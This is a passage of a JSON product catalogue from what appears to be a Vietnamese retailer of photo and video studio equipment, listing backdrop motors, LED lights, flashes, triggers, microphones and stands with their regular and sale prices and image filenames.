\u1ed0NG","gia":1450000,"giakm":1150000,"phantram":20.689655172414,"image":"truc-keo-phong-xich-3-khong-ong (4).jpg"},{"id":4086,"dmid":219,"link":"\/truc-keo-phong-xich-4-cum-xoay-khong-ong-219-4086.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 4 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":1750000,"giakm":1500000,"phantram":14.285714285714,"image":"truc-keo-phong-xich-4-khong-ong (4).jpg"},{"id":4087,"dmid":219,"link":"\/truc-keo-phong-xich-5-cum-xoay-khong-ong-219-4087.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 5 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG     ","gia":2190000,"giakm":1800000,"phantram":17.808219178082,"image":"truc-keo-phong-xich-5-khong-ong (1).jpg"},{"id":4088,"dmid":219,"link":"\/truc-keo-phong-xich-6-cum-xoay-khong-ong-219-4088.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 6 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":2600000,"giakm":2100000,"phantram":19.230769230769,"image":"truc-keo-phong-xich-6-khong-ong (1).jpg"},{"id":4089,"dmid":219,"link":"\/tay-treo-phong-thanh-ngang-nhom-56-m-219-4089.html","label":"Tay Treo Ph\u00f4ng Thanh ngang nh\u00f4m 5.6 m","gia":1550000,"giakm":1190000,"phantram":23.225806451613,"image":"thanh-ngang-treo-phong-nhom-56m-1.jpg"},{"id":4098,"dmid":334,"link":"\/den-godox-litemons-le300bi-color-led-trang-334-4098.html","label":"\u0110\u00e8n Godox LITEMONS LE300Bi Color LED Tr\u1eafng","gia":4950000,"giakm":0,"phantram":0,"image":"godox-led-le-300-bi-color (2 (1).jpg"},{"id":4100,"dmid":334,"link":"\/den-led-godox-litemons-le600-bi-color-mau-den-334-4100.html","label":"\u0110\u00e8n Led Godox LITEMONS LE600 Bi Color M\u00e0u \u0110en","gia":9900000,"giakm":9700000,"phantram":2.020202020202,"image":"led-godox-le-600-bi-color-den.jpg"},{"id":4099,"dmid":330,"link":"\/den-godox-litemons-le300bi-color-led-den-330-4099.html","label":"\u0110\u00e8n Godox LITEMONS LE300Bi Color LED \u0110en","gia":4950000,"giakm":0,"phantram":0,"image":"godox-led-le-300-bi-color-den.jpg"},{"id":4101,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-3-phong-mt3-kem-ong-inox-3m-219-4101.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 3 Ph\u00f4ng MT3 K\u00e8m \u1ed0ng Inox 3m","gia":2450000,"giakm":2000000,"phantram":18.367346938776,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4102,"dmid":334,"link":"\/den-godox-litemons-le600bi-color-led-trang-334-4102.html","label":"\u0110\u00e8n Godox LITEMONS LE600Bi Color LED Tr\u1eafng","gia":9900000,"giakm":9700000,"phantram":2.020202020202,"image":"led-godox-le-600-bi-color-trang.jpg"},{"id":4103,"dmid":219,"link":"\/motor-cuon-phong-2--mtmd02-219-4103.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 2 - MTMD02","gia":1500000,"giakm":1000000,"phantram":33.333333333333,"image":"MOTOR 2 PHONG (2).jpg"},{"id":4104,"dmid":219,"link":"\/motor-cuon-phong-3--mtmd03-219-4104.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 3 - MTMD03","gia":2000000,"giakm":1400000,"phantram":30,"image":"MOTOR 3 PHONG.jpg"},{"id":4105,"dmid":219,"link":"\/motor-cuon-phong-4--mtmd04-219-4105.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 4 - MTMD04","gia":2500000,"giakm":1900000,"phantram":24,"image":"motor-4-phong1.jpg"},{"id":4106,"dmid":219,"link":"\/motor-cuon-phong-5--mtmd05-219-4106.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 5 - MTMD05","gia":3200000,"giakm":2400000,"phantram":25,"image":"mt5.2.jpg"},{"id":4107,"dmid":219,"link":"\/motor-cuon-phong-6-mtmd06-219-4107.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 6- MTMD06","gia":3700000,"giakm":2900000,"phantram":21.621621621622,"image":"mt6.2.jpg"},{"id":4108,"dmid":219,"link":"\/motor-cuon-phong-8--mtmd08-219-4108.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 8 - MTMD08","gia":5500000,"giakm":3850000,"phantram":30,"image":"mt8.2.jpg"},{"id":4109,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-4-phong-mt4-kem-ong-inox-3m-219-4109.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 4 Ph\u00f4ng MT4 K\u00e8m \u1ed0ng Inox 3m","gia":3500000,"giakm":2700000,"phantram":22.857142857143,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4110,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-5-phong-mt5-kem-ong-inox-3m-219-4110.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 5 Ph\u00f4ng MT5 K\u00e8m \u1ed0ng Inox 3m","gia":3990000,"giakm":3300000,"phantram":17.293233082707,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4111,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-6-phong-mt6-kem-ong-inox-3m-219-4111.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 6 Ph\u00f4ng MT6 K\u00e8m \u1ed0ng Inox 3m","gia":5000000,"giakm":4000000,"phantram":20,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4112,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-7-phong-mt7-kem-ong-inox-3m-219-4112.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 7 Ph\u00f4ng MT7 K\u00e8m \u1ed0ng Inox 3m","gia":5600000,"giakm":4900000,"phantram":12.5,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4113,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-8-phong-mt8-kem-ong-3m-219-4113.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 8 Ph\u00f4ng MT8 K\u00e8m \u1ed0ng 3m","gia":6400000,"giakm":5400000,"phantram":15.625,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4114,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-10-phong-mt10-kem-ong-inox-3m-219-4114.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 10 Ph\u00f4ng MT10 K\u00e8m \u1ed0ng Inox 3m","gia":7300000,"giakm":6800000,"phantram":6.8493150684932,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4115,"dmid":219,"link":"\/motor-cuon-phong-7--mtmd07-219-4115.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 7 - MTMD07","gia":5000000,"giakm":3490000,"phantram":30.2,"image":"MOTOR 7 PH\u00d4NG .jpg"},{"id":4116,"dmid":219,"link":"\/motor-cuon-phong-10--mtmd10-219-4116.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 10 - MTMD10","gia":6000000,"giakm":4400000,"phantram":26.666666666667,"image":"MOTOR 10 PH\u00d4NG.jpg"},{"id":4178,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-amazan-300c-192-4178.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Amazan 300C ","gia":4990000,"giakm":3990000,"phantram":20.040080160321,"image":"nguon-adapter-cho-den-led-amaran-300c (1).jpg"},{"id":4122,"dmid":266,"link":"\/den-flash-godox-it20pro-s-ttl-for-sony-black-266-4122.html","label":"\u0110\u00e8n Flash Godox IT20Pro S TTL for Sony (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4123,"dmid":266,"link":"\/den-flash-godox-it20pro-c-ttl-for-canon-black-266-4123.html","label":"\u0110\u00e8n Flash Godox IT20Pro C TTL for Canon (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4124,"dmid":266,"link":"\/den-flash-godox-it20pro-n-ttl-for-nikon-black-266-4124.html","label":"\u0110\u00e8n Flash Godox IT20Pro N TTL for Nikon (Black)     ","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4125,"dmid":266,"link":"\/den-flash-godox-it20pro-f-ttl-for-fuji-black-266-4125.html","label":"\u0110\u00e8n Flash Godox IT20Pro F TTL for Fuji (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4126,"dmid":266,"link":"\/den-flash-godox-it20pro-o-ttl-for-olympos-panasonic-black-266-4126.html","label":"\u0110\u00e8n Flash Godox IT20Pro O TTL for Olympos Panasonic (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4129,"dmid":192,"link":"\/tay-xep-gan-tuong-treo-den-140cm-192-4129.html","label":"Tay x\u1ebfp g\u1eafn t\u01b0\u1eddng treo \u0111\u00e8n 140cm","gia":1700000,"giakm":0,"phantram":0,"image":"tay-treo-xep-gan-tuong-treo-den-140cm (8).jpg"},{"id":4132,"dmid":201,"link":"\/mic-thu-am-dji-mic-3-2-tx--1-rx--charging-case--201-4132.html","label":"Mic Thu \u00c2m DJI Mic 3 ( 2 TX + 1 RX + Charging Case )","gia":12000000,"giakm":8250000,"phantram":31.25,"image":"mic-dji-3-chinh-hang (11).jpg"},{"id":4133,"dmid":201,"link":"\/microphone-rode-ntg4-201-4133.html","label":"Microphone Rode NTG4 +","gia":7900000,"giakm":6900000,"phantram":12.658227848101,"image":"micro-ntg4-plus (3).jpg"},{"id":4135,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-godox-la200-amaran-200xs-192-4135.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Godox LA200 \/ amaran 200xs","gia":1390000,"giakm":1200000,"phantram":13.669064748201,"image":"nguon-adapter-cho-den-led-la200-godox.jpg"},{"id":4136,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-amazan-cob-200xs-192-4136.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Amazan COB 200xs","gia":1890000,"giakm":1200000,"phantram":36.507936507937,"image":"nguon-adapter-cho-den-led-la200-godox.jpg"},{"id":4137,"dmid":211,"link":"\/bong-tan-sang-bom-hoi-godox--ml-s1a-cho-den-led-ml100bi-ml100r-211-4137.html","label":"B\u00f3ng t\u1ea3n s\u00e1ng b\u01a1m h\u01a1i Godox - ML-S1A (cho \u0111\u00e8n LED ML100Bi, ML100R)","gia":950000,"giakm":0,"phantram":0,"image":"godox-ml-s1a-0.jpg"},{"id":4138,"dmid":192,"link":"\/den-pin-tao-hieu-ung-zsyb-s20-cong-suat-20w-192-4138.html","label":"\u0110\u00e8n pin t\u1ea1o hi\u1ec7u \u1ee9ng ZSYB S20 c\u00f4ng su\u1ea5t 20w","gia":2250000,"giakm":2200000,"phantram":2.2222222222222,"image":"ZS-YB-S20-SPOTLIGHT-HIEU-UNG (5).png"},{"id":4139,"dmid":213,"link":"\/chan-boom-inox-e-pro-em-300sa-213-4139.html","label":"Ch\u00e2n Boom Inox  E-PRO EM-300SA","gia":3500000,"giakm":2480000,"phantram":29.142857142857,"image":"chan-boom-inox-e-pro-em-300sa (6).jpg"},{"id":4140,"dmid":334,"link":"\/den-godox-litemons-le200bi-color-led-den-334-4140.html","label":"\u0110\u00e8n Godox LITEMONS LE200Bi Color LED \u0110en   ","gia":4500000,"giakm":0,"phantram":0,"image":"le-200-2-black.jpg"},{"id":4141,"dmid":334,"link":"\/den-godox-litemons-le200bi-color-led-trang-334-4141.html","label":"\u0110\u00e8n Godox LITEMONS LE200Bi Color LED Tr\u1eafng","gia":4500000,"giakm":0,"phantram":0,"image":"le-200-3.jpg"},{"id":4142,"dmid":192,"link":"\/tham-guong-bac-cao-cap-chup-hinh-quay-phim-kho-ngang-2m4-loai-day-192-4142.html","label":"Th\u1ea3m G\u01b0\u01a1ng b\u1ea1c Cao c\u1ea5p Ch\u1ee5p H\u00ecnh Quay Phim kh\u1ed5 ngang 2m4  lo\u1ea1i d\u00e0y","gia":300000,"giakm":240000,"phantram":20,"image":"668060839.jpg"},{"id":4143,"dmid":192,"link":"\/tham-guong-den-cao-cap-chup-hinh-quay-phim-kho-ngang-2m4-loai-day-192-4143.html","label":"Th\u1ea3m G\u01b0\u01a1ng \u0110en Cao c\u1ea5p Ch\u1ee5p H\u00ecnh Quay Phim kh\u1ed5 ngang 2m4 lo\u1ea1i d\u00e0y","gia":400000,"giakm":250000,"phantram":37.5,"image":"tham-guong-den-11-300x288.jpg"},{"id":4144,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mzi-3800s-inox-213-4144.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZI 3800S Inox     ","gia":1690000,"giakm":1290000,"phantram":23.668639053254,"image":"chan-den-quay-phim-chup-anh-mzi3800s-inox (3).jpg"},{"id":4145,"dmid":195,"link":"\/trigger-godox-x3-pro-f-touchscreen-ttl-wireless-flash-for-fuji-195-4145.html","label":"Trigger Godox X3 Pro F Touchscreen TTL Wireless Flash for Fuji ","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4146,"dmid":195,"link":"\/trigger-godox-x3-pro-o-touchscreen-ttl-wireless-flash-for-olympus-panasonic-195-4146.html","label":"Trigger Godox X3 Pro O Touchscreen TTL Wireless Flash for Olympus Panasonic","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4147,"dmid":195,"link":"\/trigger-godox-x3-pro-s-touchscreen-ttl-wireless-flash-for-sony-195-4147.html","label":"Trigger Godox X3 Pro S Touchscreen TTL Wireless Flash for Sony","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4148,"dmid":195,"link":"\/trigger-godox-x3-pro-n-touchscreen-ttl-wireless-flash-for-nikon-195-4148.html","label":"Trigger Godox X3 Pro N Touchscreen TTL Wireless Flash for Nikon","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4149,"dmid":195,"link":"\/trigger-godox-x3-pro-c-touchscreen-ttl-wireless-flash-for-canon-195-4149.html","label":"Trigger Godox X3 Pro C Touchscreen TTL Wireless Flash for Canon","gia":2990000,"giakm":2050000,"phantram":31.438127090301,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4150,"dmid":195,"link":"\/trigger-godox-x3-pro-l-touchscreen-ttl-wireless-flash-for-leica-195-4150.html","label":"Trigger Godox X3 Pro L Touchscreen TTL Wireless Flash for Leica","gia":3190000,"giakm":2750000,"phantram":13.793103448276,"image":"trigger-godox-x3-pro-touchscreen-ttl-wireless-flash-for-CAMERA.jpg"},{"id":4278,"dmid":192,"link":"\/bo-hieu-ung-jg90-192-4278.html","label":"B\u1ed9 Hi\u1ec7u \u1ee8ng JG90 ","gia":2290000,"giakm":1890000,"phantram":17.467248908297,"image":"hieu-ung-jg90-minhduc (5).jpg"},{"id":4152,"dmid":218,"link":"\/du-godox-phan-trang-cao-cap-16-canh-g180cm-ub-l1-75-ub-l3-218-4152.html","label":"D\u00f9 GODOX Ph\u1ea3n Tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh G180cm UB-L1 75 (UB-L3)","gia":1990000,"giakm":1550000,"phantram":22.110552763819,"image":"du-phan-trang-godox-cao-cap-16-canh-g180cm-ub-l1-l60-2 (2).jpg"},{"id":4154,"dmid":192,"link":"\/bo-chuyen-doi-swit-bc-pd100-d-tap-sang-usb-c-hai-chieu--hang-chinh-hang-192-4154.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i SWIT BC-PD100 D-tap sang USB-C hai chi\u1ec1u - H\u00e0ng ch\u00ednh h\u00e3ng","gia":1500000,"giakm":1280000,"phantram":14.666666666667,"image":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i 2 chi\u1ec1u SWIT BC-PD100.png"},{"id":4155,"dmid":334,"link":"\/den-led-godox-fl100r-k1-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-100w-40x60cm-334-4155.html","label":"\u0110\u00e8n Led Godox FL100R K1 D\u1ea1ng V\u1ea3i C\u00f3 Th\u1ec3 G\u1eadp L\u1ea1i V\u1edbi B\u1ed9 \u0110i\u1ec1u Khi\u1ec3n T\u1eeb Xa 100W 40x60cm","gia":9500000,"giakm":0,"phantram":0,"image":"den-led-vai-godox-fl100r-k1 (15).jpg"},{"id":4156,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon-192-4156.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Canon","gia":550000,"giakm":420000,"phantram":23.636363636364,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4157,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-nikon-192-4157.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Nikon","gia":550000,"giakm":420000,"phantram":23.636363636364,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4158,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-sony-192-4158.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Sony","gia":550000,"giakm":0,"phantram":0,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4159,"dmid":192,"link":"\/de-gan-den-flash-godox-tr-ttl-hot-shoe-for-fuji-192-4159.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox TR TTL Hot Shoe For Fuji","gia":550000,"giakm":420000,"phantram":23.636363636364,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4160,"dmid":358,"link":"\/nanlite-pavotube-ii-30c-2-kit-\u2013-rgb-led-tube-light-358-4160.html","label":"Nanlite PavoTube II 30C -2 Kit \u2013 RGB LED Tube Light","gia":11800000,"giakm":11500000,"phantram":2.5423728813559,"image":"den-led-nanlite-pavotube-ii-30c--2-kit-\u2013-rgb-led-tube-light (8).jpg"},{"id":4161,"dmid":192,"link":"\/nguon-ac-sac-pin-adapter-den-godox-tl60-lc500r-192-4161.html","label":"Ngu\u1ed3n AC S\u1ea1c Pin Adapter \u0110\u00e8n Godox TL60 LC500R ","gia":850000,"giakm":620000,"phantram":27.058823529412,"image":"nguon-adapter-tl60-lc500r.jpg"},{"id":4162,"dmid":358,"link":"\/nanlite-pavotube-ii-30c-1-kit-\u2013-rgb-led-tube-light-358-4162.html","label":"Nanlite PavoTube II 30C -1 Kit \u2013 RGB LED Tube Light","gia":6950000,"giakm":6900000,"phantram":0.71942446043165,"image":"den-led-nanlite-pavotube-ii-30c--1-kit-\u2013-rgb-led-tube-light (3).jpg"},{"id":4164,"dmid":334,"link":"\/den-led-godox-fl200r-k1-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-200w-60x60cm-334-4164.html","label":"\u0110\u00e8n Led Godox FL200R K1 D\u1ea1ng V\u1ea3i C\u00f3 Th\u1ec3 G\u1eadp L\u1ea1i V\u1edbi B\u1ed9 \u0110i\u1ec1u Khi\u1ec3n T\u1eeb Xa 200W 60x60cm","gia":14500000,"giakm":0,"phantram":0,"image":"led-godox-fl200r-k1-rgb (11).jpg"},{"id":4165,"dmid":192,"link":"\/the-nho-micro-sd-sandisk-32gb-100mbs-192-4165.html","label":"Th\u1ebb nh\u1edb Micro SD SanDisk 32GB 100MB\/s  ","gia":250000,"giakm":190000,"phantram":24,"image":"the-nho-micro-sandisk-ultra-533x-32gb-01- (3).jpg"},{"id":4167,"dmid":192,"link":"\/pin-swit-mino-s70-192-4167.html","label":"Pin SWIT MINO-S70","gia":4070000,"giakm":0,"phantram":0,"image":"pin-swit-s70 (4).jpg"},{"id":4168,"dmid":192,"link":"\/pin-swit-omni-50s-192-4168.html","label":"Pin SWIT OMNI-50S","gia":2810000,"giakm":0,"phantram":0,"image":"pin-swit-omni-50s 1 (4).jpg"},{"id":4169,"dmid":192,"link":"\/pin-swit-omni-99s-192-4169.html","label":"Pin SWIT OMNI-99S","gia":3760000,"giakm":0,"phantram":0,"image":"pin-swit-99s-omni (4).jpg"},{"id":4170,"dmid":192,"link":"\/pin-v-mount-swit-pb-s98s-192-4170.html","label":"Pin V-Mount SWIT PB-S98S","gia":3570000,"giakm":0,"phantram":0,"image":"pin-swit-pb-s98s (4).jpg"},{"id":4171,"dmid":192,"link":"\/pin-v-mount-swit-pb-s146s-192-4171.html","label":" Pin V-Mount SWIT PB-S146S","gia":5710000,"giakm":0,"phantram":0,"image":"pin-swit-s146s (4).jpg"},{"id":4172,"dmid":192,"link":"\/pin-v-mount-swit-pb-s220s-192-4172.html","label":" Pin V-Mount SWIT PB-S220S","gia":7850000,"giakm":0,"phantram":0,"image":"pin-swit-s220s (4).jpg"},{"id":4173,"dmid":213,"link":"\/chan-den-amaran-28m-chinh-hang-213-4173.html","label":"Ch\u00e2n \u0110\u00e8n Amaran 2.8m Ch\u00ednh H\u00e3ng","gia":790000,"giakm":500000,"phantram":36.708860759494,"image":"chan-den-amaran-2,8m.jpg"},{"id":4174,"dmid":213,"link":"\/chan-den-jinbei-m6-2in1-213-4174.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei M6 2in1","gia":3600000,"giakm":2950000,"phantram":18.055555555556,"image":"chan-den-jinbei-m6-2in1 (4).jpg"},{"id":4175,"dmid":358,"link":"\/nanlite-pavotube-ii-15c-1-kit-\u2013-rgb-led-tube-light-358-4175.html","label":"Nanlite PavoTube II 15C -1 Kit \u2013 RGB LED Tube Light     ","gia":5000000,"giakm":4350000,"phantram":13,"image":"nanlite-pavotube-ii-15c-1-kit-\u2013-rgb-led-tube-light (5).jpg"},{"id":4176,"dmid":330,"link":"\/nanlite-pavotube-ii-15c-2-kit-\u2013-rgb-led-tube-light-330-4176.html","label":"Nanlite PavoTube II 15C -2 Kit \u2013 RGB LED Tube Light","gia":7950000,"giakm":7800000,"phantram":1.8867924528302,"image":"nanlite-pavotube-ii-15c-1-kit-\u2013-rgb-led-tube-light (9).jpg"},{"id":4179,"dmid":211,"link":"\/softbox-amaran-light-dome-60-211-4179.html","label":"Softbox Amaran Light Dome 60","gia":1900000,"giakm":0,"phantram":0,"image":"amaran-light-dome-60-softbox (13).jpg"},{"id":4180,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-godox-la300-192-4180.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Godox LA300","gia":3000000,"giakm":2750000,"phantram":8.3333333333333,"image":"nguon-adapter-cho-den-led-godox-la300 (2).jpg"},{"id":4181,"dmid":359,"link":"\/den-led-aputure-storm-400x-v--mount-chinh-hang-359-4181.html","label":"\u0110\u00e8n led Aputure Storm 400x ( V - Mount ) Ch\u00ednh H\u00e3ng","gia":25990000,"giakm":23200000,"phantram":10.734898037707,"image":"den-led-aputure-storm-400x-v--mount-chinh-hang (21).jpg"},{"id":4182,"dmid":211,"link":"\/softbox-aputure-light-dome-150-211-4182.html","label":"Softbox Aputure LIGHT DOME 150","gia":6900000,"giakm":5800000,"phantram":15.942028985507,"image":"softbox-aputure-light-dome-150 (9).jpg"},{"id":4184,"dmid":213,"link":"\/chan-den-inox-ls220-213-4184.html","label":"Ch\u00e2n \u0110\u00e8n Inox LS220","gia":400000,"giakm":350000,"phantram":12.5,"image":"Chan-den-inox-NiceFoto-LS220 (2).jpg"},{"id":4185,"dmid":213,"link":"\/chan-den-inox-ls220s-213-4185.html","label":"Ch\u00e2n \u0110\u00e8n Inox LS220S","gia":450000,"giakm":390000,"phantram":13.333333333333,"image":"Chan-den-inox-NiceFoto-LS220 (3).jpg"},{"id":4186,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5n-trigger-kit-for-nikon-266-4186.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5N Trigger Kit for Nikon","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5n-trigger-kit-for-nikon (14).jpg"},{"id":4187,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5c-trigger-kit-for-canon-266-4187.html","label":"\u0110\u00e8n Flash Godox IT32 TTL Mini Flash with X5C Trigger Kit for Canon","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5c-trigger-kit-for-canon (14).jpg"},{"id":4188,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5s-trigger-kit-for-sony-266-4188.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5S Trigger Kit for Sony","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5S-trigger-kit-for-Sony (14).jpg"},{"id":4189,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5f-trigger-kit-for-fuji-266-4189.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5F Trigger Kit for Fuji","gia":24900000,"giakm":2350000,"phantram":90.562248995984,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5F-trigger-kit-for-Fuji (14).jpg"},{"id":4190,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-with-x5o-trigger-kit-for-olympus-panasonic-266-4190.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash with X5O Trigger Kit for Olympus Panasonic","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"den-flash-godox-it32-ttl-mini-flash-with-x5O-trigger-kit-for-Olympus-Panasonic(14).jpg"},{"id":4191,"dmid":195,"link":"\/trigger-godox-x5o-ttl-wireless-flash-it32-for-olympus-and-panasonic-195-4191.html","label":"Trigger Godox X5O TTL Wireless Flash IT32 for Olympus and Panasonic","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (7).jpg"},{"id":4192,"dmid":195,"link":"\/trigger-godox-x5l-ttl-wireless-flash-it32-for-leica-195-4192.html","label":"Trigger Godox X5L TTL Wireless Flash IT32 for Leica","gia":999000,"giakm":850000,"phantram":14.914914914915,"image":"trigger-godox-x5o-ttl-wireless-flash (9).jpg"},{"id":4193,"dmid":195,"link":"\/trigger-godox-x5n-ttl-wireless-flash-it32-for-nikon-195-4193.html","label":"Trigger Godox X5N TTL Wireless Flash IT32 for Nikon","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (12).jpg"},{"id":4194,"dmid":195,"link":"\/trigger-godox-x5f-ttl-wireless-flash-it32-for-fuji-195-4194.html","label":"Trigger Godox X5F TTL Wireless Flash IT32 for Fuji","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (6).jpg"},{"id":4195,"dmid":195,"link":"\/trigger-godox-x5s-ttl-wireless-flash-it32-for-sony-195-4195.html","label":"Trigger Godox X5S TTL Wireless Flash IT32 for Sony","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"trigger-godox-x5o-ttl-wireless-flash (8).jpg"},{"id":4196,"dmid":195,"link":"\/trigger-godox-x5c-ttl-wireless-flash-it32-for-canon-195-4196.html","label":"Trigger Godox X5C TTL Wireless Flash IT32 for Canon","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"trigger-godox-x5o-ttl-wireless-flash (11).jpg"},{"id":4197,"dmid":266,"link":"\/den-flash-godox-it32-ttl-mini-flash-266-4197.html","label":"\u0110\u00e8n Flash Godox iT32 TTL Mini Flash","gia":2500000,"giakm":2350000,"phantram":6,"image":"den-flash-godox-it32-ttl-mini-flash-1.jpg"},{"id":4198,"dmid":274,"link":"\/may-do-sang-sekonic-c-4000-spectrometer-274-4198.html","label":"M\u00e1y \u0110o S\u00e1ng Sekonic C-4000 SPECTROMETER","gia":36000000,"giakm":31000000,"phantram":13.888888888889,"image":"may-do-sang-sekonic-c-4000-spectrometer (9).jpg"},{"id":4199,"dmid":192,"link":"\/phu-kien-spotlight-iris-m-size-for-spotlight-mini-192-4199.html","label":"Ph\u1ee5 ki\u1ec7n Spotlight Iris (M Size) For Spotlight mini ","gia":1090000,"giakm":1000000,"phantram":8.256880733945,"image":"phu-kien-spotlight-iris 